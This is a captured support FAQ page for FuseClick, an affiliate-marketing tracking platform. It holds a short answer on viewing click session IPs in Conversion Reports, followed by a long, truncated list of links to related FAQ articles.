

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://support.fuseclick.com/faq/faq/report/2016/0808/251.html
body_size: 8075
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=0" />
<meta name="description" content="FuseClick is mobile performance marketing software for affiliate network and marketing agency.">
<meta name="keywords" content="mobile affiliate network software, affiliate tracking, performance marketing software">
<meta name="author" content="IFEROX LLC">
<title>FuseClick | Mobile Performance Marketing SaaS Software</title>
<link rel="stylesheet" href="https://wwwstatic.fuseclick.com/v11/css/fonts.min.css"/>
<link rel="icon" href="https://wwwstatic.fuseclick.com/v11/images/favicon.ico">
<link rel="stylesheet" href="https://wwwstatic.fuseclick.com/v11/css/support_theme.css"/>

<!-- <link rel="stylesheet" href="https://wwwstatic.fuseclick.com/v11/css/fuseclick.min.css?v=201607051503"/> -->
<link rel="stylesheet" href="https://support-mgmt.fuseclick.com/templets/fuseclick/enSupport/style/fuseclick.css"/>


<!--[if lt IE 9]>
  <script  type="text/javascript" src="https://wwwstatic.fuseclick.com/js/html5shiv.js"></script>
  <script  type="text/javascript" src="https://wwwstatic.fuseclick.com/js/respond.js"></script>
<![endif]-->
<script type="text/javascript" src="https://wwwstatic.fuseclick.com/v11/js/jquery-1.11.1.min.js"></script>

<!-- <script type="text/javascript" src="https://wwwstatic.fuseclick.com/v11/js/fuseclick.js?v=201607051503"></script> -->
<script type="text/javascript" src="https://support-mgmt.fuseclick.com/templets/fuseclick/enSupport/js/fuseclick.js"></script>

<script type="text/javascript" src="https://wwwstatic.fuseclick.com/bulid/support_action.js"></script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-PQZF83"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQZF83');</script>
<!-- End Google Tag Manager -->
</head>
<body>
	<div id="m-head"></div>
	<div id="head">
		<div class="header m-header" id="header">
			<div class="hearder-opacity"></div>
			<div class="inner-width">
				<a href="https://www.fuseclick.com/" class="fc-logo"><img src="https://support-mgmt.fuseclick.com/templets/fuseclick/enSupport/images/header/fc-logo.png" alt=""></a>
				<a href="javascript:;" class="m-more"><img  src="https://support-mgmt.fuseclick.com/templets/fuseclick/enSupport/images/header/m_nav.png" alt=""></a>
				<nav class="fc-nav none">
					<ul class="clearfix">
						<a href="/" id="fc-feature"><li class="nav-item" data-source="">Home</li></a>

						<li class="line">|</li>
						
						<a href="/documentation"  id="fc-pricing"><li class="nav-item" data-source="documentation">Knowledge Base</li></a>
						<li class="line">|</li>
						<a href="/api"  id="fc-support"><li class="nav-item" data-source="api">API</li></a>
						<li class="line">|</li>
						<a href="/faq" id="fc-blog"><li class="nav-item" data-source="faq">FAQ</li></a>
						<li class="sign-up " data-source="email" class="fc-last"><a href="https://www.fuseclick.com/email"  class="">Need a Hand?</a></li>
					</ul>
				</nav>
				<div class="clear"></div>
			</div>
		</div>
	</div>
	<div class="mask none"></div>

<div class="content">
	<div class="fc-support fc-support-small fixed-bar">
		<div class="fc-opacity"></div>
	</div>
	<div class="help-center-search">
      <section class="help-center rounded-6"> 
        <div class="hc-search">
          <div class="hc-search-c">
		<form class="hc-search-form" autocomplete="off" action="https://support-mgmt.fuseclick.com/plus/search.php" id="hc-search-form" name="formsearch" onsubmit="return checkSearchForm();">
			<div class="hc-search-input">
				<input type="hidden" value="87" name="typeid">
				<input type="hidden" value="0" name="kwtype">
				<input placeholder="Enter your concern here..." type="text" onblur="if(this.value==''){this.value='Enter your concern here...';}" onfocus="if(this.value=='Enter your concern here...'){this.value='';}" value="Enter your concern here..." id="search-keyword" class="special" value="" name="q" data-max-matches="10">
				<i class="search-icon" onclick="submitSearchForm()"></i>
			</div>
		</form>
          </div>
        </div>
      </section>
	</div>
	<div class="single-article-body">
		<div class="article-mian-c">
			<div class="article-title">
				<h1>How to view the click IP?</h1>
				<div class="hr-div">
					<input type="hidden" value="251" id="article_id"/>
	
				</div>
			</div>
			<div class="article-body faq-content">
				<span style="font-size:14px;">FuseClick system supplies different Reports, According to the different requirements. Go to Reports -&gt; Conversion Reports and use Layout settings to choose fields you want to view. Select the session IP in click section. FuseClick also supplies other information about Clicks such as Click country, User Agent, Tracking Link Referral, Browser and Session Time and so on.<br />
<img alt="" src="http://support-mgmt.fuseclick.com/uploads/allimg/160818/1A2415600-0.png" style="width: 896px; height: 565px;" /></span><br />
<br />

			</div>
		</div>
		<div class="article-list-c">
			<div class="article-list-handle">
				<i class="icon-article icon-article-faq"></i>
				<div class="switch open">
					<span>Close All</span>
					<i></i>
				</div>
			</div>
			<div class="list-body">
			<section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">General Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/general/2016/0808/201.html" id="article_201">What is the function of the Advertiser’s whitelist？</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/general/2016/0808/208.html" id="article_208">What are the methods to prevent from cheating？</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/general/2016/0808/209.html" id="article_209">Does FuseClick support a single package of products such as play APP, store Google?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/general/2016/0808/210.html" id="article_210">IF we have an APK bag, how to put it on?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/general/2016/0808/211.html" id="article_211">When you Click to run the offer, it shows 404 error page, what is the problem?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/general/2016/0808/212.html" id="article_212">Which operation can be recorded as a Gross click in Fuseclick system?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/general/2016/0829/340.html" id="article_340">What's the difference between Gross Click and Unique Click?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/general/2016/1208/358.html" id="article_358">What is the difference between gross and unique clicks calculation?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/general/2016/1208/359.html" id="article_359">Which parameter value FuseClick system will send after callback successfully activated?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/general/2016/1208/360.html" id="article_360">Which kind of integration does fuseclick support? (Client side or Server side)</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/general/2016/1208/361.html" id="article_361">What to do if Affiliate can not login the platform after sign up?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/general/2016/1208/362.html" id="article_362">Will account be logged out automatically if there is no activity for a long time?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/general/2023/0919/495.html" id="article_495">How to Set Fuseclick Postback URL On Appsflyer?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Domain Resolution Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/domainresolution/2016/0808/213.html" id="article_213">Does Fuseclick support two domains for domain resolution on the same default domain supplied by Fuseclick?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/domainresolution/2016/0808/214.html" id="article_214">How do our clients (Network Affiliates) set custom application domain?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Settings Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/settingsrelated/2016/0808/215.html" id="article_215">How to set the White List?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/settingsrelated/2016/0808/219.html" id="article_219">How do the advertisers set the &quot;Advertiser Security Token&quot;?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/settingsrelated/2016/1208/391.html" id="article_391">Is it possible to add several IP to Whitelist at the same time?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/settingsrelated/2016/1208/392.html" id="article_392">Does the Whitelist support IPv6?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Unique ID Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Unique_ID_Related_Questions/2016/1208/380.html" id="article_380">How to customize the Unique ID?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Unique_ID_Related_Questions/2016/1208/381.html" id="article_381">Why Limit Conversion by Unique ID is needed for?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Operation Log Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Operation_Log_Related_Questions/2016/1208/377.html" id="article_377">How to check the operation log?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Email Settings Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/emailsettings/2016/0808/220.html" id="article_220">What attention needs to be paid for SMTP settings?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/emailsettings/2016/0808/221.html" id="article_221">Why Employees and Affiliates can’t receive the email sent by system?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/emailsettings/2016/0808/223.html" id="article_223">What are the reasons for the Email delays?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Employees Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/employeesrelated/2016/0808/225.html" id="article_225">How to Reset the password of Employee?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/employeesrelated/2016/1208/374.html" id="article_374">How to restrict data access for Account Manager?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/employeesrelated/2017/0921/425.html" id="article_425">How to set this permission for one AM who can review all offer report data, but only can review and edit these affiliates who belong to this AM? </a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">SSL Tracking Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/SSL_Tracking_Related_Questions/2017/0921/430.html" id="article_430">When integrate with advertiser, I already send the image pixel to advertiser, and advertiser already saved the image pixel in Thank you page, why FuseClick cannot receive the conversion?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Download Click Log</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Download_Click_Log_Related_Quest/2017/0921/434.html" id="article_434">Why cannot download the click log?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Download_Click_Log_Related_Quest/2017/0921/435.html" id="article_435">Why cannot check the click log which just finished the test?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Download_Click_Log_Related_Quest/2017/0921/436.html" id="article_436">How to download click log?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Multiple Tracking Domains</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Tracking_Domains_Relate/2017/0921/437.html" id="article_437">How to set multiple tracking domains?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Tracking_Domains_Relate/2017/0921/438.html" id="article_438">After finished to set multiple tracking domain, Global Postback URL will be created by which tracking domain?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Tracking_Domains_Relate/2017/0921/439.html" id="article_439">If I want to use SSL feature, should I active it for all tracking domains?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Tracking_Domains_Relate/2017/0921/440.html" id="article_440">How to change the tracking domain for offer?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Tracking_Domains_Relate/2017/0921/441.html" id="article_441">For one offer, if the tracking domain is changed to another, will the tracking link for affiliate be also changed?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Tracking_Domains_Relate/2017/0921/442.html" id="article_442">What’s the different between active and inactive status in multiple tracking domains page?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Tracking_Domains_Relate/2017/0921/443.html" id="article_443">How to delete the exist tracking domain if don’t need anymore?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Tracking_Domains_Relate/2017/0921/444.html" id="article_444">What is the main purpose of multiple domains?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Offer Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2016/0808/233.html" id="article_233">What is the specific function of ＂Payout Tiers in Tool“?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2016/0808/235.html" id="article_235">How to set different payout to specific affiliates?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2016/0808/236.html" id="article_236">Which Offer statuses are supported for the test?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2016/0808/237.html" id="article_237">If the offer is in Pending status, can Affiliate promotes it normally?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2016/0808/239.html" id="article_239">What is the meaning of Private Offer?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2016/0808/240.html" id="article_240">How ＂Duplicate Offer＂ works?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2016/0808/242.html" id="article_242">When offer caps reached, how does the email notification work and the emails will be sent to whom?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2016/0808/244.html" id="article_244">When Affiliate applies to an offer, where does the network Affiliate get those Applications?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2016/0808/245.html" id="article_245">The &quot;Security Token&quot; is ON or OFF in offer detail, Does it influence the conversion data?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2016/1208/378.html" id="article_378">What is the SSL tracking?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2016/1208/379.html" id="article_379">What is the meanings of color labels against offer name in Offer detail page? Does they have same meaning with the colorful dots when you add ＂Third Party Conversion Pixel/URLs＂ for offers in affiliate detail page?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2016/1208/382.html" id="article_382">Which Macros does Fuseclick supply in Offer URL for Advertiser system?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2017/0921/420.html" id="article_420">For Description and Restriction, how many the limit characters?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2017/0921/431.html" id="article_431">When set Device Targeting in offer detail page, choose the OS version, will display “No Limit”, what’s that meaning?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2017/0921/433.html" id="article_433">If the offer’s caps is set as budget, FuseClick will use which one to calculate budget, revenue or payout?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2024/1008/507.html" id="article_507">What is asynchronous integration?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Multiple Events Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Rvents_Related_Question/2016/1208/383.html" id="article_383">How to create Multiple events?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Rvents_Related_Question/2016/1208/384.html" id="article_384">What are the check points while creating Multiple Events?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Rvents_Related_Question/2016/1208/385.html" id="article_385">What are the differents between multiple events offer's Postback URL and separate event offer's Postback URL?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Rvents_Related_Question/2016/1208/386.html" id="article_386">What is an Event Relationship tool?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Rvents_Related_Question/2016/1208/387.html" id="article_387">What is the Event token and how to use it while integrating with Advertiser?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Rvents_Related_Question/2016/1208/388.html" id="article_388">What is the private event in the offer?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Rvents_Related_Question/2016/1208/389.html" id="article_389">How to calculate the retention rate?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Rvents_Related_Question/2016/1208/390.html" id="article_390">Why the initial Event cannot be set as a private event?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Billing Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/billing/2016/0808/247.html" id="article_247">When the traffic enters secondary offer and triggered conversion, how to charge Advertiser?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/billing/2016/1208/375.html" id="article_375">How to create an invoice for Affiliate automaticaly?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/billing/2016/1208/376.html" id="article_376">How affiliate will receive my invoice?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Report Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/report/2016/0808/249.html" id="article_249">What is the maximum no. of records a report can display?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/report/2016/0808/250.html" id="article_250">What is the difference between conversion IP and session IP?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/report/2016/0808/251.html" id="article_251">How to view the click IP?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/report/2016/1208/363.html" id="article_363">What does ROI mean?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/report/2016/1208/364.html" id="article_364">Is it possible to show initial event separatly from sub events in Report?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/report/2016/1208/365.html" id="article_365">Why can I see data in Report if Offer has been paused?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/report/2017/0921/419.html" id="article_419">The previous statistics (clicks and conversions data) of one offer will be recorded to which advertiser if the advertiser of this offer was changed from A to B? </a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/report/2017/0921/432.html" id="article_432">Why there are some messy code shows in the excel which is exported report from FuseClick, the original characters are simplified Chinese or traditional Chinese ?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Integrate With Affiliate</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/0808/254.html" id="article_254">How to integrate with Affiliates?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/0808/257.html" id="article_257">After the completion of the Integration with the Affiliates， How FuseClickhelps affiliate to test the Postback URL?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/0808/258.html" id="article_258">Is it possible to set up multiple postback URL for one Affiliate?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/0808/259.html" id="article_259">What is the method to generate tracking link for Affiliates?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/0808/265.html" id="article_265">How to confirm that the tracking link for the affiliates has been generated successfully?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/0808/266.html" id="article_266">While Integration with the affiliate system, the parameters provided are case sensitive?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/0808/268.html" id="article_268">What are the customized parameters provided for Affiliates and how many characters are supportedby each of the parameters?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/0808/270.html" id="article_270">Does the FuseClick system support IDFA return value?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/0808/272.html" id="article_272">What is the function of the backup offer set by affiliate?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/0808/274.html" id="article_274">What is the function of the secondary offer set by Network?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/0808/275.html" id="article_275">Affiliate can’t see the conversion, what may be the reasons?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
